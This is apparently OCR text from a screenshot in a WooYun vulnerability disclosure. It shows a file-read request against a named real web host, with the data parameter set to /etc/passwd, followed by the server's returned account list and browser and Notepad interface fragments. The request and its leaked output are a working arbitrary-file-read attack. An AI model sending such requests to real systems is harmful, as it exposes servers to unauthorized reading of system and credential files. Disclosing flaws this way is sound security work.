 http://4399.web.meitu.com/file.php
4399.web.meitu.com/file.php?data=/etc/passwd
访问最多 火狐官方站点 新手上路 常用网址
file-2.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
root:x:0:0:root:/root:/bin/bash■bin:x:1:1:bin:/bin:/sbin/nologin■
daemon:x:2:2:daemon:/sbin:/sbin/nologin■
adm:x:3:4:adm:/var/adm:/sbin/nologin■
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin■
sync:x:5:0:sync:/sbin:/bin/sync■
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown■
halt:x:7:0:halt:/sbin:/sbin/halt■
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin■
news:x:9:13:news:/etc/news:■
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin■
operator:x:11:0:operator:/root:/sbin/nologin■
games:x:12:100:games:/usr/games:/sbin/nologin■
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin■ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin■nobody:x:99:99:Nobody:/:/sbin/nologin■
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin■
exim:x:93:93::/var/spool/exim:/sbin/nologin■rpc:x:32:32:Portmapper RPC
user:/:/sbin/nologin■amanda:x:33:6:Amanda
user:/var/lib/amanda:/bin/bash■ntp:x:38:38::/etc/ntp:/sbin/nologin■
oprofile:x:16:16:Special user account to be used by
OProfile:/home/oprofile:/sbin/nologin■
pcap:x:77:77::/var/arpwatch:/sbin/nologin■uuidd:x:100:102:UUID
www.wooyun.org